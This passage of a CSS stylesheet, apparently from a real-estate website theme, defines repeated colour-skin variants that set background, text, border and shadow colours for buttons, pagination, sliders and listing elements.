.green-skin .theme-bg,.green-skin .property-search-type label:hover, .green-skin .property-search-type label.active,
.green-skin li.login-attri.theme-log a,
.green-skin .range-slider .ui-slider .ui-slider-handle,
.green-skin .range-slider .ui-widget-header,
.green-skin .pricing-bottom .btn-pricing:hover, .green-skin .pricing-bottom .btn-pricing:focus
.green-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.green-skin .pagination li:first-child a,
.green-skin .btn.btn-theme,
.green-skin .btn.btn-theme:hover, .green-skin .btn.btn-theme:focus,
.green-skin .btn.search-btn,
.green-skin .btn-theme-2:hover, .green-skin .btn-theme-2:focus,
.green-skin .btn-outline-theme:hover, .green-skin .btn-outline-theme:focus,
.green-skin .btn.search-btn,
.green-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.green-skin .btn.search-btn-outline:hover, .green-skin .btn.search-btn-outline:focus,
.green-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.green-skin .home-slider-desc .read-more,
.green-skin .nav-tabs .nav-item.show .nav-link, .green-skin .nav-tabs .nav-link.active,
.green-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.green-skin .radio-custom:checked + .radio-custom-label:before,
.green-skin .btn.pop-login,
.green-skin .single-widgets.widget_search form button,
.green-skin .single-widgets.widget_tags ul li a:hover, .green-skin .single-widgets.widget_tags ul li a:focus,
.green-skin .pagination>.active>a, .green-skin .pagination>.active>a:focus, .green-skin .pagination>.active>a:hover, .green-skin .pagination>.active>span, .green-skin .pagination>.active>span:focus, .green-skin .pagination>.active>span:hover, .green-skin .pagination>li>a:focus, .green-skin .pagination>li>a:hover{
	background-color:#bb0302;
	background:#bb0302;
}
 
.green-skin a.link:hover, .green-skin a.link:focus, .green-skin a:hover, a:focus,
.green-skin .theme-cl,
.green-skin .btn.btn-theme-light,
.green-skin .bl-continue,
.green-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.green-skin nav .menu li a.active,
.green-skin nav .menu li.dropdown.open > a,
.green-skin nav .menu .mg-menu li a i, .green-skin nav .menu li a:hover,
.green-skin .recommended .pr-value,
.green-skin .btn-outline-theme,
.green-skin .attributes li.submit-attri.theme-log a,
.green-skin .btn.search-btn-outline,
.green-skin .dw-proprty-info li,
.green-skin .ps-trep .ps-type,
.green-skin .d-navigation ul li.active a,
.green-skin span.mod-close,
.green-skin .blog-page .blog-details blockquote .icon,
.green-skin .single-post-pagination .post-pagination-center-grid a,
.green-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.green-skin .cn-info-icon i, .green-skin .client-info h5,
.green-skin .listing-card-info-price{
	color:#bb0302;
}

.green-skin .pagination>.active>a, .green-skin .pagination>.active>a:focus, .green-skin .pagination>.active>a:hover, .green-skin .pagination>.active>span, .green-skin .pagination>.active>span:focus, .green-skin .pagination>.active>span:hover, .green-skin .pagination>li>a:focus, .green-skin .pagination>li>a:hover,
.green-skin .pagination li:first-child a,
.green-skin .range-slider .ui-slider .ui-slider-handle,
.green-skin .attributes li.submit-attri.theme-log a,
.green-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.green-skin .btn.btn-theme,
.green-skin .btn-theme-2:hover, .green-skin .btn-theme-2:focus,
.green-skin .btn.btn-theme:hover, .green-skin .btn.btn-theme:focus,
.green-skin .btn-outline-theme:hover, .green-skin .btn-outline-theme:focus,
.green-skin .btn-outline-theme,
.green-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.green-skin .btn.search-btn-outline,
.green-skin .btn.search-btn-outline:hover, .green-skin .btn.search-btn-outline:focus,
.green-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.green-skin .nav-tabs .nav-item.show .nav-link, .green-skin .nav-tabs .nav-link.active,
.green-skin .btn.pop-login,
.green-skin .single-widgets.widget_tags ul li a:hover, .green-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#bb0302;
}

.green-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(0, 186, 116, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(0, 186, 116,0.2);
}
.green-skin .btn.btn-theme-light{
	background:rgba(0, 186, 116, 0.1);
}
/*-------------- Blue Color Option --------------------*/
.blue-skin .theme-bg,.blue-skin .property-search-type label:hover, .blue-skin .property-search-type label.active,
.blue-skin li.login-attri.theme-log a,
.blue-skin .range-slider .ui-slider .ui-slider-handle,
.blue-skin .range-slider .ui-widget-header,
.blue-skin .pricing-bottom .btn-pricing:hover, .blue-skin .pricing-bottom .btn-pricing:focus
.blue-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.blue-skin .pagination li:first-child a,
.blue-skin .btn.btn-theme,
.blue-skin .btn.btn-theme:hover, .blue-skin .btn.btn-theme:focus,
.blue-skin .btn.search-btn,
.blue-skin .btn-theme-2:hover, .blue-skin .btn-theme-2:focus,
.blue-skin .btn-outline-theme:hover, .blue-skin .btn-outline-theme:focus,
.blue-skin .btn.search-btn,
.blue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue-skin .btn.search-btn-outline:hover, .blue-skin .btn.search-btn-outline:focus,
.blue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue-skin .home-slider-desc .read-more,
.blue-skin .nav-tabs .nav-item.show .nav-link, .blue-skin .nav-tabs .nav-link.active,
.blue-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.blue-skin .radio-custom:checked + .radio-custom-label:before,
.blue-skin .btn.pop-login,
.blue-skin .single-widgets.widget_search form button,
.blue-skin .single-widgets.widget_tags ul li a:hover, .blue-skin .single-widgets.widget_tags ul li a:focus,
.blue-skin .pagination>.active>a, .blue-skin .pagination>.active>a:focus, .blue-skin .pagination>.active>a:hover, .blue-skin .pagination>.active>span, .blue-skin .pagination>.active>span:focus, .blue-skin .pagination>.active>span:hover, .blue-skin .pagination>li>a:focus, .blue-skin .pagination>li>a:hover{
	background-color:#0058f3;
	background:#0058f3;
}
 
.blue-skin a.link:hover, .blue-skin a.link:focus, .blue-skin a:hover, a:focus,
.blue-skin .theme-cl,
.blue-skin .btn.btn-theme-light,
.blue-skin .bl-continue,
.blue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue-skin nav .menu li a.active,
.blue-skin nav .menu li.dropdown.open > a,
.blue-skin nav .menu .mg-menu li a i, .blue-skin nav .menu li a:hover,
.blue-skin .recommended .pr-value,
.blue-skin .btn-outline-theme,
.blue-skin .attributes li.submit-attri.theme-log a,
.blue-skin .btn.search-btn-outline,
.blue-skin .dw-proprty-info li,
.blue-skin .ps-trep .ps-type,
.blue-skin .d-navigation ul li.active a,
.blue-skin span.mod-close,
.blue-skin .blog-page .blog-details blockquote .icon,
.blue-skin .single-post-pagination .post-pagination-center-grid a,
.blue-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.blue-skin .cn-info-icon i, .blue-skin .client-info h5,
.blue-skin .listing-card-info-price{
	color:#0058f3;
}

.blue-skin .pagination>.active>a, .blue-skin .pagination>.active>a:focus, .blue-skin .pagination>.active>a:hover, .blue-skin .pagination>.active>span, .blue-skin .pagination>.active>span:focus, .blue-skin .pagination>.active>span:hover, .blue-skin .pagination>li>a:focus, .blue-skin .pagination>li>a:hover,
.blue-skin .pagination li:first-child a,
.blue-skin .range-slider .ui-slider .ui-slider-handle,
.blue-skin .attributes li.submit-attri.theme-log a,
.blue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue-skin .btn.btn-theme,
.blue-skin .btn-theme-2:hover, .blue-skin .btn-theme-2:focus,
.blue-skin .btn.btn-theme:hover, .blue-skin .btn.btn-theme:focus,
.blue-skin .btn-outline-theme:hover, .blue-skin .btn-outline-theme:focus,
.blue-skin .btn-outline-theme,
.blue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue-skin .btn.search-btn-outline,
.blue-skin .btn.search-btn-outline:hover, .blue-skin .btn.search-btn-outline:focus,
.blue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue-skin .nav-tabs .nav-item.show .nav-link, .blue-skin .nav-tabs .nav-link.active,
.blue-skin .btn.pop-login,
.blue-skin .single-widgets.widget_tags ul li a:hover, .blue-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#0058f3;
}

.blue-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(0, 88, 243, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(0, 88, 243, 0.2);
}
.blue-skin .btn.btn-theme-light{
	background:rgba(0, 88, 243, 0.1);
}
/*-------------- Yellow Color Option --------------------*/
.yellow-skin .theme-bg,.yellow-skin .property-search-type label:hover, .yellow-skin .property-search-type label.active,
.yellow-skin li.login-attri.theme-log a,
.yellow-skin .range-slider .ui-slider .ui-slider-handle,
.yellow-skin .range-slider .ui-widget-header,
.yellow-skin .pricing-bottom .btn-pricing:hover, .yellow-skin .pricing-bottom .btn-pricing:focus
.yellow-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.yellow-skin .pagination li:first-child a,
.yellow-skin .btn.btn-theme,
.yellow-skin .btn.btn-theme:hover, .yellow-skin .btn.btn-theme:focus,
.yellow-skin .btn.search-btn,
.yellow-skin .btn-theme-2:hover, .yellow-skin .btn-theme-2:focus,
.yellow-skin .btn-outline-theme:hover, .yellow-skin .btn-outline-theme:focus,
.yellow-skin .btn.search-btn,
.yellow-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.yellow-skin .btn.search-btn-outline:hover, .yellow-skin .btn.search-btn-outline:focus,
.yellow-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.yellow-skin .home-slider-desc .read-more,
.yellow-skin .nav-tabs .nav-item.show .nav-link, .yellow-skin .nav-tabs .nav-link.active,
.yellow-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.yellow-skin .radio-custom:checked + .radio-custom-label:before,
.yellow-skin .btn.pop-login,
.yellow-skin .single-widgets.widget_search form button,
.yellow-skin .single-widgets.widget_tags ul li a:hover, .yellow-skin .single-widgets.widget_tags ul li a:focus,
.yellow-skin .pagination>.active>a, .yellow-skin .pagination>.active>a:focus, .yellow-skin .pagination>.active>a:hover, .yellow-skin .pagination>.active>span, .yellow-skin .pagination>.active>span:focus, .yellow-skin .pagination>.active>span:hover, .yellow-skin .pagination>li>a:focus, .yellow-skin .pagination>li>a:hover{
	background-color:#ffa50d;
	background:#ffa50d;
}
 
.yellow-skin a.link:hover, .yellow-skin a.link:focus, .yellow-skin a:hover, a:focus,
.yellow-skin .theme-cl,
.yellow-skin .btn.btn-theme-light,
.yellow-skin .bl-continue,
.yellow-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.yellow-skin nav .menu li a.active,
.yellow-skin nav .menu li.dropdown.open > a,
.yellow-skin nav .menu .mg-menu li a i, .yellow-skin nav .menu li a:hover,
.yellow-skin .recommended .pr-value,
.yellow-skin .btn-outline-theme,
.yellow-skin .attributes li.submit-attri.theme-log a,
.yellow-skin .btn.search-btn-outline,
.yellow-skin .dw-proprty-info li,
.yellow-skin .ps-trep .ps-type,
.yellow-skin .d-navigation ul li.active a,
.yellow-skin span.mod-close,
.yellow-skin .blog-page .blog-details blockquote .icon,
.yellow-skin .single-post-pagination .post-pagination-center-grid a,
.yellow-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.yellow-skin .cn-info-icon i, .yellow-skin .client-info h5,
.yellow-skin .listing-card-info-price{
	color:#ffa50d;
}

.yellow-skin .pagination>.active>a, .yellow-skin .pagination>.active>a:focus, .yellow-skin .pagination>.active>a:hover, .yellow-skin .pagination>.active>span, .yellow-skin .pagination>.active>span:focus, .yellow-skin .pagination>.active>span:hover, .yellow-skin .pagination>li>a:focus, .yellow-skin .pagination>li>a:hover,
.yellow-skin .pagination li:first-child a,
.yellow-skin .range-slider .ui-slider .ui-slider-handle,
.yellow-skin .attributes li.submit-attri.theme-log a,
.yellow-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.yellow-skin .btn.btn-theme,
.yellow-skin .btn-theme-2:hover, .yellow-skin .btn-theme-2:focus,
.yellow-skin .btn.btn-theme:hover, .yellow-skin .btn.btn-theme:focus,
.yellow-skin .btn-outline-theme:hover, .yellow-skin .btn-outline-theme:focus,
.yellow-skin .btn-outline-theme,
.yellow-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.yellow-skin .btn.search-btn-outline,
.yellow-skin .btn.search-btn-outline:hover, .yellow-skin .btn.search-btn-outline:focus,
.yellow-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.yellow-skin .nav-tabs .nav-item.show .nav-link, .yellow-skin .nav-tabs .nav-link.active,
.yellow-skin .btn.pop-login,
.yellow-skin .single-widgets.widget_tags ul li a:hover, .yellow-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#ffa50d;
}

.yellow-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(255, 165, 13, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(255, 165, 13, 0.2);
}
.yellow-skin .btn.btn-theme-light{
	background:rgba(255, 165, 13, 0.1);
}
/*-------------- Blue Dark Color Option --------------------*/
.darkblue-skin .theme-bg,.darkblue-skin .property-search-type label:hover, .darkblue-skin .property-search-type label.active,
.darkblue-skin li.login-attri.theme-log a,
.darkblue-skin .range-slider .ui-slider .ui-slider-handle,
.darkblue-skin .range-slider .ui-widget-header,
.darkblue-skin .pricing-bottom .btn-pricing:hover, .darkblue-skin .pricing-bottom .btn-pricing:focus
.darkblue-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.darkblue-skin .pagination li:first-child a,
.darkblue-skin .btn.btn-theme,
.darkblue-skin .btn.btn-theme:hover, .darkblue-skin .btn.btn-theme:focus,
.darkblue-skin .btn.search-btn,
.darkblue-skin .btn-theme-2:hover, .darkblue-skin .btn-theme-2:focus,
.darkblue-skin .btn-outline-theme:hover, .darkblue-skin .btn-outline-theme:focus,
.darkblue-skin .btn.search-btn,
.darkblue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.darkblue-skin .btn.search-btn-outline:hover, .darkblue-skin .btn.search-btn-outline:focus,
.darkblue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.darkblue-skin .home-slider-desc .read-more,
.darkblue-skin .nav-tabs .nav-item.show .nav-link, .darkblue-skin .nav-tabs .nav-link.active,
.darkblue-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.darkblue-skin .radio-custom:checked + .radio-custom-label:before,
.darkblue-skin .btn.pop-login,
.darkblue-skin .single-widgets.widget_search form button,
.darkblue-skin .single-widgets.widget_tags ul li a:hover, .darkblue-skin .single-widgets.widget_tags ul li a:focus,
.darkblue-skin .pagination>.active>a, .darkblue-skin .pagination>.active>a:focus, .darkblue-skin .pagination>.active>a:hover, .darkblue-skin .pagination>.active>span, .darkblue-skin .pagination>.active>span:focus, .darkblue-skin .pagination>.active>span:hover, .darkblue-skin .pagination>li>a:focus, .darkblue-skin .pagination>li>a:hover{
	background-color:#0F52BA;
	background:#0F52BA;
}
 
.darkblue-skin a.link:hover, .darkblue-skin a.link:focus, .darkblue-skin a:hover, a:focus,
.darkblue-skin .theme-cl,
.darkblue-skin .btn.btn-theme-light,
.darkblue-skin .bl-continue,
.darkblue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.darkblue-skin nav .menu li a.active,
.darkblue-skin nav .menu li.dropdown.open > a,
.darkblue-skin nav .menu .mg-menu li a i, .darkblue-skin nav .menu li a:hover,
.darkblue-skin .recommended .pr-value,
.darkblue-skin .btn-outline-theme,
.darkblue-skin .attributes li.submit-attri.theme-log a,
.darkblue-skin .btn.search-btn-outline,
.darkblue-skin .dw-proprty-info li,
.darkblue-skin .ps-trep .ps-type,
.darkblue-skin .d-navigation ul li.active a,
.darkblue-skin span.mod-close,
.darkblue-skin .blog-page .blog-details blockquote .icon,
.darkblue-skin .single-post-pagination .post-pagination-center-grid a,
.darkblue-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.darkblue-skin .cn-info-icon i, .darkblue-skin .client-info h5,
.darkblue-skin .listing-card-info-price{
	color:#0F52BA;
}

.darkblue-skin .pagination>.active>a, .darkblue-skin .pagination>.active>a:focus, .darkblue-skin .pagination>.active>a:hover, .darkblue-skin .pagination>.active>span, .darkblue-skin .pagination>.active>span:focus, .darkblue-skin .pagination>.active>span:hover, .darkblue-skin .pagination>li>a:focus, .darkblue-skin .pagination>li>a:hover,
.darkblue-skin .pagination li:first-child a,
.darkblue-skin .range-slider .ui-slider .ui-slider-handle,
.darkblue-skin .attributes li.submit-attri.theme-log a,
.darkblue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.darkblue-skin .btn.btn-theme,
.darkblue-skin .btn-theme-2:hover, .darkblue-skin .btn-theme-2:focus,
.darkblue-skin .btn.btn-theme:hover, .darkblue-skin .btn.btn-theme:focus,
.darkblue-skin .btn-outline-theme:hover, .darkblue-skin .btn-outline-theme:focus,
.darkblue-skin .btn-outline-theme,
.darkblue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.darkblue-skin .btn.search-btn-outline,
.darkblue-skin .btn.search-btn-outline:hover, .darkblue-skin .btn.search-btn-outline:focus,
.darkblue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.darkblue-skin .nav-tabs .nav-item.show .nav-link, .darkblue-skin .nav-tabs .nav-link.active,
.darkblue-skin .btn.pop-login,
.darkblue-skin .single-widgets.widget_tags ul li a:hover, .darkblue-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#0F52BA;
}

.darkblue-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(15, 82, 186, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(15, 82, 186, 0.2);
}
.darkblue-skin .btn.btn-theme-light{
	background:rgba(15, 82, 186, 0.1);
}
/*-------------- Ocean Green Color Option --------------------*/
.oceangreen-skin .theme-bg,.oceangreen-skin .property-search-type label:hover, .oceangreen-skin .property-search-type label.active,
.oceangreen-skin li.login-attri.theme-log a,
.oceangreen-skin .range-slider .ui-slider .ui-slider-handle,
.oceangreen-skin .range-slider .ui-widget-header,
.oceangreen-skin .pricing-bottom .btn-pricing:hover, .oceangreen-skin .pricing-bottom .btn-pricing:focus
.oceangreen-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.oceangreen-skin .pagination li:first-child a,
.oceangreen-skin .btn.btn-theme,
.oceangreen-skin .btn.btn-theme:hover, .oceangreen-skin .btn.btn-theme:focus,
.oceangreen-skin .btn.search-btn,
.oceangreen-skin .btn-theme-2:hover, .oceangreen-skin .btn-theme-2:focus,
.oceangreen-skin .btn-outline-theme:hover, .oceangreen-skin .btn-outline-theme:focus,
.oceangreen-skin .btn.search-btn,
.oceangreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.oceangreen-skin .btn.search-btn-outline:hover, .oceangreen-skin .btn.search-btn-outline:focus,
.oceangreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.oceangreen-skin .home-slider-desc .read-more,
.oceangreen-skin .nav-tabs .nav-item.show .nav-link, .oceangreen-skin .nav-tabs .nav-link.active,
.oceangreen-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.oceangreen-skin .radio-custom:checked + .radio-custom-label:before,
.oceangreen-skin .btn.pop-login,
.oceangreen-skin .single-widgets.widget_search form button,
.oceangreen-skin .single-widgets.widget_tags ul li a:hover, .oceangreen-skin .single-widgets.widget_tags ul li a:focus,
.oceangreen-skin .pagination>.active>a, .oceangreen-skin .pagination>.active>a:focus, .oceangreen-skin .pagination>.active>a:hover, .oceangreen-skin .pagination>.active>span, .oceangreen-skin .pagination>.active>span:focus, .oceangreen-skin .pagination>.active>span:hover, .oceangreen-skin .pagination>li>a:focus, .oceangreen-skin .pagination>li>a:hover{
	background-color:#00A877;
	background:#00A877;
}
 
.oceangreen-skin a.link:hover, .oceangreen-skin a.link:focus, .oceangreen-skin a:hover, a:focus,
.oceangreen-skin .theme-cl,
.oceangreen-skin .btn.btn-theme-light,
.oceangreen-skin .bl-continue,
.oceangreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.oceangreen-skin nav .menu li a.active,
.oceangreen-skin nav .menu li.dropdown.open > a,
.oceangreen-skin nav .menu .mg-menu li a i, .oceangreen-skin nav .menu li a:hover,
.oceangreen-skin .recommended .pr-value,
.oceangreen-skin .btn-outline-theme,
.oceangreen-skin .attributes li.submit-attri.theme-log a,
.oceangreen-skin .btn.search-btn-outline,
.oceangreen-skin .dw-proprty-info li,
.oceangreen-skin .ps-trep .ps-type,
.oceangreen-skin .d-navigation ul li.active a,
.oceangreen-skin span.mod-close,
.oceangreen-skin .blog-page .blog-details blockquote .icon,
.oceangreen-skin .single-post-pagination .post-pagination-center-grid a,
.oceangreen-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.oceangreen-skin .cn-info-icon i, .oceangreen-skin .client-info h5,
.oceangreen-skin .listing-card-info-price{
	color:#00A877;
}

.oceangreen-skin .pagination>.active>a, .oceangreen-skin .pagination>.active>a:focus, .oceangreen-skin .pagination>.active>a:hover, .oceangreen-skin .pagination>.active>span, .oceangreen-skin .pagination>.active>span:focus, .oceangreen-skin .pagination>.active>span:hover, .oceangreen-skin .pagination>li>a:focus, .oceangreen-skin .pagination>li>a:hover,
.oceangreen-skin .pagination li:first-child a,
.oceangreen-skin .range-slider .ui-slider .ui-slider-handle,
.oceangreen-skin .attributes li.submit-attri.theme-log a,
.oceangreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.oceangreen-skin .btn.btn-theme,
.oceangreen-skin .btn-theme-2:hover, .oceangreen-skin .btn-theme-2:focus,
.oceangreen-skin .btn.btn-theme:hover, .oceangreen-skin .btn.btn-theme:focus,
.oceangreen-skin .btn-outline-theme:hover, .oceangreen-skin .btn-outline-theme:focus,
.oceangreen-skin .btn-outline-theme,
.oceangreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.oceangreen-skin .btn.search-btn-outline,
.oceangreen-skin .btn.search-btn-outline:hover, .oceangreen-skin .btn.search-btn-outline:focus,
.oceangreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.oceangreen-skin .nav-tabs .nav-item.show .nav-link, .oceangreen-skin .nav-tabs .nav-link.active,
.oceangreen-skin .btn.pop-login,
.oceangreen-skin .single-widgets.widget_tags ul li a:hover, .oceangreen-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#00A877;
}

.oceangreen-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(0, 168, 119, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(0, 168, 119, 0.2);
}

.oceangreen-skin .btn.btn-theme-light{
	background:rgba(0, 168, 119, 0.1);
}

/*-------------- Purple Color Option --------------------*/
.purple-skin .theme-bg,.purple-skin .property-search-type label:hover, .purple-skin .property-search-type label.active,
.purple-skin li.login-attri.theme-log a,
.purple-skin .range-slider .ui-slider .ui-slider-handle,
.purple-skin .range-slider .ui-widget-header,
.purple-skin .pricing-bottom .btn-pricing:hover, .purple-skin .pricing-bottom .btn-pricing:focus
.purple-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.purple-skin .pagination li:first-child a,
.purple-skin .btn.btn-theme,
.purple-skin .btn.btn-theme:hover, .purple-skin .btn.btn-theme:focus,
.purple-skin .btn.search-btn,
.purple-skin .btn-theme-2:hover, .purple-skin .btn-theme-2:focus,
.purple-skin .btn-outline-theme:hover, .purple-skin .btn-outline-theme:focus,
.purple-skin .btn.search-btn,
.purple-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.purple-skin .btn.search-btn-outline:hover, .purple-skin .btn.search-btn-outline:focus,
.purple-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.purple-skin .home-slider-desc .read-more,
.purple-skin .nav-tabs .nav-item.show .nav-link, .purple-skin .nav-tabs .nav-link.active,
.purple-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.purple-skin .radio-custom:checked + .radio-custom-label:before,
.purple-skin .btn.pop-login,
.purple-skin .single-widgets.widget_search form button,
.purple-skin .single-widgets.widget_tags ul li a:hover, .purple-skin .single-widgets.widget_tags ul li a:focus,
.purple-skin .pagination>.active>a, .purple-skin .pagination>.active>a:focus, .purple-skin .pagination>.active>a:hover, .purple-skin .pagination>.active>span, .purple-skin .pagination>.active>span:focus, .purple-skin .pagination>.active>span:hover, .purple-skin .pagination>li>a:focus, .purple-skin .pagination>li>a:hover{
	background-color:#7065ef;
	background:#7065ef;
}
 
.purple-skin a.link:hover, .purple-skin a.link:focus, .purple-skin a:hover, a:focus,
.purple-skin .theme-cl,
.purple-skin .btn.btn-theme-light,
.purple-skin .bl-continue,
.purple-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.purple-skin nav .menu li a.active,
.purple-skin nav .menu li.dropdown.open > a,
.purple-skin nav .menu .mg-menu li a i, .purple-skin nav .menu li a:hover,
.purple-skin .recommended .pr-value,
.purple-skin .btn-outline-theme,
.purple-skin .attributes li.submit-attri.theme-log a,
.purple-skin .btn.search-btn-outline,
.purple-skin .dw-proprty-info li,
.purple-skin .ps-trep .ps-type,
.purple-skin .d-navigation ul li.active a,
.purple-skin span.mod-close,
.purple-skin .blog-page .blog-details blockquote .icon,
.purple-skin .single-post-pagination .post-pagination-center-grid a,
.purple-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.purple-skin .cn-info-icon i, .purple-skin .client-info h5,
.purple-skin .listing-card-info-price{
	color:#7065ef;
}

.purple-skin .pagination>.active>a, .purple-skin .pagination>.active>a:focus, .purple-skin .pagination>.active>a:hover, .purple-skin .pagination>.active>span, .purple-skin .pagination>.active>span:focus, .purple-skin .pagination>.active>span:hover, .purple-skin .pagination>li>a:focus, .purple-skin .pagination>li>a:hover,
.purple-skin .pagination li:first-child a,
.purple-skin .range-slider .ui-slider .ui-slider-handle,
.purple-skin .attributes li.submit-attri.theme-log a,
.purple-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.purple-skin .btn.btn-theme,
.purple-skin .btn-theme-2:hover, .purple-skin .btn-theme-2:focus,
.purple-skin .btn.btn-theme:hover, .purple-skin .btn.btn-theme:focus,
.purple-skin .btn-outline-theme:hover, .purple-skin .btn-outline-theme:focus,
.purple-skin .btn-outline-theme,
.purple-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.purple-skin .btn.search-btn-outline,
.purple-skin .btn.search-btn-outline:hover, .purple-skin .btn.search-btn-outline:focus,
.purple-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.purple-skin .nav-tabs .nav-item.show .nav-link, .purple-skin .nav-tabs .nav-link.active,
.purple-skin .btn.pop-login,
.purple-skin .single-widgets.widget_tags ul li a:hover, .purple-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#7065ef;
}

.purple-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(112, 101, 239, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(112, 101, 239, 0.2);
}

.purple-skin .btn.btn-theme-light{
	background:rgba(112, 101, 239, 0.1);
}

/*-------------- Good Red Color Option --------------------*/
.goodred-skin .theme-bg,.goodred-skin .property-search-type label:hover, .goodred-skin .property-search-type label.active,
.goodred-skin li.login-attri.theme-log a,
.goodred-skin .range-slider .ui-slider .ui-slider-handle,
.goodred-skin .range-slider .ui-widget-header,
.goodred-skin .pricing-bottom .btn-pricing:hover, .goodred-skin .pricing-bottom .btn-pricing:focus
.goodred-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.goodred-skin .pagination li:first-child a,
.goodred-skin .btn.btn-theme,
.goodred-skin .btn.btn-theme:hover, .goodred-skin .btn.btn-theme:focus,
.goodred-skin .btn.search-btn,
.goodred-skin .btn-theme-2:hover, .goodred-skin .btn-theme-2:focus,
.goodred-skin .btn-outline-theme:hover, .goodred-skin .btn-outline-theme:focus,
.goodred-skin .btn.search-btn,
.goodred-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodred-skin .btn.search-btn-outline:hover, .goodred-skin .btn.search-btn-outline:focus,
.goodred-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodred-skin .home-slider-desc .read-more,
.goodred-skin .nav-tabs .nav-item.show .nav-link, .goodred-skin .nav-tabs .nav-link.active,
.goodred-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.goodred-skin .radio-custom:checked + .radio-custom-label:before,
.goodred-skin .btn.pop-login,
.goodred-skin .single-widgets.widget_search form button,
.goodred-skin .single-widgets.widget_tags ul li a:hover, .goodred-skin .single-widgets.widget_tags ul li a:focus,
.goodred-skin .pagination>.active>a, .goodred-skin .pagination>.active>a:focus, .goodred-skin .pagination>.active>a:hover, .goodred-skin .pagination>.active>span, .goodred-skin .pagination>.active>span:focus, .goodred-skin .pagination>.active>span:hover, .goodred-skin .pagination>li>a:focus, .goodred-skin .pagination>li>a:hover{
	background-color:#f40c43;
	background:#f40c43;
}
 
.goodred-skin a.link:hover, .goodred-skin a.link:focus, .goodred-skin a:hover, a:focus,
.goodred-skin .theme-cl,
.goodred-skin .btn.btn-theme-light,
.goodred-skin .bl-continue,
.goodred-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodred-skin nav .menu li a.active,
.goodred-skin nav .menu li.dropdown.open > a,
.goodred-skin nav .menu .mg-menu li a i, .goodred-skin nav .menu li a:hover,
.goodred-skin .recommended .pr-value,
.goodred-skin .btn-outline-theme,
.goodred-skin .attributes li.submit-attri.theme-log a,
.goodred-skin .btn.search-btn-outline,
.goodred-skin .dw-proprty-info li,
